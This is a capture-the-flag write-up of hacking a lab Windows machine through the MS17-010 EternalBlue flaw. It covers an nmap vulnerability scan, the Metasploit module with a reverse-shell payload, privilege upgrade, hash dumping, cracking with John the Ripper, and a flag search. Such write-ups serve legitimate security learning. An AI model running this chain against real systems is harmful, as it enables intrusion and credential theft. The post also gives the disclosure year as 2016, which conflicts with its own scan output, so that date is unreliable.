Blue
- Author
-
0x42697262
- Category
-
Windows
- Difficulty
-
Easy
- Play Date
-
2024/03/26 - 2024/03/26
Information
Deploy & hack into a Windows machine, leveraging common misconfigurations issues.
This machine is vulnerable to MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption exploit. Disclosed on March 14, 2016.
EternalBlue exploits a flaw in SMBv1 (and partially SMBv2) where specially crafted packets can trigger remote code execution without authentication. Once exploited, it allows an attacker to run arbitrary code on the victim machine, essentially gaining full control.
This was used by WannaCry and NotPeya.
This box is quite nice for teaching the basics of pwning. Hopefully, this writeup is enough to teach anyone.
Task 1) Recon
First, I want to get information about the machine. Mostly, everyone uses nmap to scan the machine for online hosts, open ports, and discover services.
The full scan command is:
# nmap -sS -sV -O -T5 --script=vuln --traceroute 10.10.5.211 -oN blue.nmap
Oh, nmap requires root privileges.
The explanation of each argument is listed below:
-
-sS: Performs a SYN (stealth) scan to check for open ports without completing full TCP handshakes. -
-sV: Attempts to detect service versions on open ports to identify specific software. -
-O: Enables OS detection to guess the target’s operating system based on responses. -
-T5: Uses maximum speed (insane timing) for faster scanning but with higher chance of detection. -
--script=vuln: Runs vulnerability detection scripts to check for known issues (e.g. MS17-010). -
--traceroute: Traces the network path (hops) to the target to map network routes. -
10.10.5.211: Specifies the target IP address to scan. -
-oN blue.nmap: Saves the output in normal format to a file namedblue.nmap.
As for the reason why I used -T5, that’s because I did not care about the machine.
If it were to be in a real life situation, I probably want the timing to be the lowest value to avoid getting detected.
$ nmap -sS -sV -O -T5 --script=vuln --traceroute 10.10.5.211 -oN blue.nmap Nmap scan report for 10.10.5.211 (10.10.5.211) Host is up (0.31s latency). Not shown: 991 closed tcp ports (reset) PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP) 3389/tcp open ms-wbt-server Microsoft Terminal Service |_ssl-ccs-injection: No reply from server (TIMEOUT) 49152/tcp open msrpc Microsoft Windows RPC 49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49158/tcp open msrpc Microsoft Windows RPC 49160/tcp open msrpc Microsoft Windows RPC Device type: general purpose|media device Running (JUST GUESSING): Microsoft Windows 2008|7|Vista|8.1|2012|Embedded Compact 7|10 (99%), Microsoft embedded (94%) OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_vista cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_embedded_compact_7 cpe:/o:microsoft:windows_10 cpe:/h:microsoft:xbox_one Aggressive OS guesses: Microsoft Windows Vista SP2 or Windows 7 or Windows Server 2008 R2 or Windows 8.1 (99%), Microsoft Windows 7 or Windows Server 2008 R2 or Windows 8.1 (97%), Microsoft Windows Server 2012 or 2012 R2 (96%), Microsoft Windows Server 2008 R2 SP1 or Windows 7 SP1 (96%), Microsoft Windows 7 (96%), Microsoft Windows 7 Professional SP1 (96%), Microsoft Windows Vista or Windows 7 SP1 (96%), Microsoft Windows Vista SP2, Windows 7, or Windows 7 SP1 (96%), Microsoft Windows Vista SP1 (96%), Microsoft Windows 7 SP0 - SP1, Windows Server 2008, or Windows Embedded Compact 7 (96%) No exact OS matches for host (test conditions non-ideal). Network Distance: 5 hops Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_smb-vuln-ms10-054: false |_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED |_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED | smb-vuln-ms17-010: | VULNERABLE: | Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010) | State: VULNERABLE | IDs: CVE:CVE-2017-0143 | Risk factor: HIGH | A critical remote code execution vulnerability exists in Microsoft SMBv1 | servers (ms17-010). | | Disclosure date: 2017-03-14 | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143 | https://technet.microsoft.com/en-us/library/security/ms17-010.aspx |_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/ TRACEROUTE (using port 80/tcp) HOP RTT ADDRESS 1 108.63 ms 10.17.0.1 (10.17.0.1) 2 ... 4 5 406.66 ms 10.10.5.211 (10.10.5.211)
In the nmap report, there are 3 ports open that is under 1000.
The machine is also highly vulnerable.
A critical remote code execution vulnerability exists in Microsoft SMBv1 servers (ms17-010).
ms17-010 is a vulnerability known as EternalBlue. Some quick search online is enough to give me brief description of it.
Task 2) Gain Access
Now that I know the type of vulnerability the machine has, I can fire up metasploitable.
To be honest, I don’t really like the method of just using existing tools then exploit a system only to call it "hacking". But for the sake of learning the basics, I’ll be doing exactly that. Researching about EternalBlue is still outside my skill level.
First, start metasploit.

Then I searched for the exploit in metasploit.

There are a total of 29 modules to choose from. I chose the most basic one, module #0.

Before I can start running the exploit, I need to set some options first.
This can be done by running show options.

Notice that there are 4 required options. 3 of those has already been configured by default, but RHOSTS is missing.
This is our target host, the remote machine’s IP address. My remote machine’s IP address is 10.10.5.211.
So, I set the value of RHOSTS to 10.10.5.211.

Wait, before I start executing the exploit, I need to double check the LHOST (local host, my attacker machine, me, whoami, bird, whatever) otherwise the exploit would not work. This is something I had to figure out why my exploit didn’t work before.
Currently, the value of LHOST is not configured properly. Since I am using OpenVPN, I need to set the IP address accordingly.
Wait! One last more.
Before executing, the current payload of meterpreter is set to windows/x64/meterpreter/reverse_tcp by default.
I need to set it manually as practice.

Finally, I can run the exploit!

Errrr….. The exploit has failed… Anyways, not a problem.
Based on the log, port 4444 is already in use. Most likely because I had previous metasploit shell running and didn’t terminate it properly. I just need to set the LPORT to something else then rerun the exploit.

And by gambling, the exploit should be a success!
Task 3) Escalate
Currently, my shell has no system privilege.
That can be upgraded by going back to meterpreter by hitting ^Z and run the shell_to_meterpreter module.

This is how to run the shell_to_meterpreter module.

After this,I need to change the SESSION option.
A list of sessions can be viewed by running sessions list.

Set the session to 1 and exploit.

Finally, use the newly created session.

Now, I need to upgrade my shell to NT AUTHORITY\SYSTEM since that has higher privileges. Even though my current shell is already NT AUTHORITY\SYSTEM.

Migrating to a process is a gamble. Sometimes it works. Sometimes it fails.
I just need to find some process that the shell can migrate to.

Luckily, it only took me 2 tries. Well, I have an inkling on what kind of process to touch or not but I can’t really put evidence to it yet.
Task 4) Cracking
Here’s the most tedious part, cracking hashes! Especially if it’s in the real world since no dictionary can ever grab your password if it’s unique.
But this is a practice lobby so dictionaries is the key.
Simply run hashdump and get the hashes.

After that, save it to a file and bruteforce the hashes.

Finally got the password of the user: alqfna22.
Task 5) Find flags!
I am a lazy person. I do not like manually finding the flags on directories I am not familiar with.
Luckily, MS-DOS has regex search. And I already know the flag’s filename format: flag*.txt
dir C:\ /s /b | findstr "flag.*\.txt"
Make sure to run shell in meterpreter shell first.
After that, execute the search!

I found 3 files that’s named flag1.txt, flag2.txt, and flag3.txt.
To print each flags, simply run type <filename> and that’s it.
Conclusion
This challenge is very simple, it was very fun to be able to learn new things. This writeup intends as my note for the future.
Some parts were skipped or glossed over, and some doesn’t even have proper explanation why such tool is used instead of another one. Let’s just say it’s for the sake of experiencing new and learning something new.
TL;DR
exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/shell/reverse_tcp post/multi/manage/shell_to_meterpreter
meterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
$ john --format=NT --wordlist=/usr/share/wordlists/rockyou.txt hash.txt Using default input encoding: UTF-8 Loaded 1 password hash (NT [MD4 256/256 AVX2 8x3]) Warning: no OpenMP support for this hash type, consider --fork=2 Press 'q' or Ctrl-C to abort, almost any other key for status alqfna22 (aad3b435b51404eeaad3b435b51404ee) 1g 0:00:00:06 DONE (2024-11-04 11:19) 0.1577g/s 1608Kp/s 1608Kc/s 1608KC/s alr1979..alpus Use the "--show --format=NT" options to display all of the cracked passwords reliably Session completed.
dir C:\ /s /b | findstr "flag.*\.txt"